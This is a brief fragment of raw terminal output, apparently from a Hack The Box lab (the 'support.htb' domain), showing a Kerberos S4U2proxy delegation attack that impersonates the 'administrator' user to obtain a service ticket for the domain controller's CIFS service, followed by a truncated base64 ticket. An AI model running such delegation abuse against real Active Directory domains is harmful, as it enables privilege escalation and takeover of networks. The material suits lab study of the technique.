 [*] Impersonating user 'administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
doIGcDCCBmygAwIBBaEDAgEWooIFgjCCBX5hggV6MIIFdqADAgEFoQ0bC1NVUFBPUlQuSFRCoiEwH6AD
AgECoRgwFhsEY2lmcxsOZGMuc3VwcG9ydC5odGKjggU7MIIFN6ADAgESoQMCAQWiggUpBIIFJdy69iXb
1X7kMLZDyIRHjXw1BxxmGsJEyxhwTjZwXSYQbt52Za0c8oOa5/oyfjit4QDllGR4T48oB//F5Y8zr051
Q+ej4sNFHPtY/kV+VUJovGomx9r2snOwHFPyzuC6dsFG7+sa7nxfj1QkrhD7LXjlOl5jmPHg7fydm5yH
V0qpYNXDIEQeNWDWEygz20/0wT1euCbS8MPb6zOVe6C8VY/E4+DLWJHM3MlbS2LMyOV7hmzGwBe5Kh1Z
4UE3VAF79EF+b1cWhjouZfsQJ4Pbua5QhaO/PbKxCkyEaZZOxTfDOMV1OifHSom+8NpWMkKdpOyLVUrQ
tZ/PzZrfcaUi0lrmh7ttpZpkwZm+QY2oKS2KH3nnb7wPg9N5LLXo+laLFajsuGSo6fB+b6Zw0u148Gnt
+MbpWS7Tp8h4FBuFayIlFCcFSewG1ih8NsYUbhV28dyXmvLRDwMYdeqpq0nv8F7tuJi126UTjk2/9k81
TlfwkLeBpRtmjUbqc8vKZAiCUdrQO1Ackq5I/+uWLJ5SZy65IIXGxV0EAiscP+OBNSVGXo6Z5hIYy2kM
Wz/qBRHMQrwTesM2ZbJS5/2+/WTZg9UTSpYV2xtE9Pc/k9Q2lWjWzWWg1IEppWVBDhCsgl1k5ksvyUl1
iL41gR2vTmpGw1vnS0soB4ZZLwdmwy1HhgYkCNw+9oOrQMeyOxG5fdFJZQfFrUtQ4m7RwoYhk78lOJsi
Hzupq6/M8WsFkv8iH2UyWNds2QNKzZWLTASXXKzirHNTpH6qjNyrq1JTUb2xGV1MvzL+2lS0lpxbDj5Z
FMrEkrknAuQES6Sga5tIOaFQFDMeUV2ogBJSViRMTTkuV/hRjSLYL+Wjx2lrU/9caM18O88mwYLJRyDr
Ym+pd8epKJSncBAatiVgAMKculnRUgSJgtAleU6ZOpXc2kOzeuWN9Z5mmzIOCOVj8L3u2SZT/fIg/z99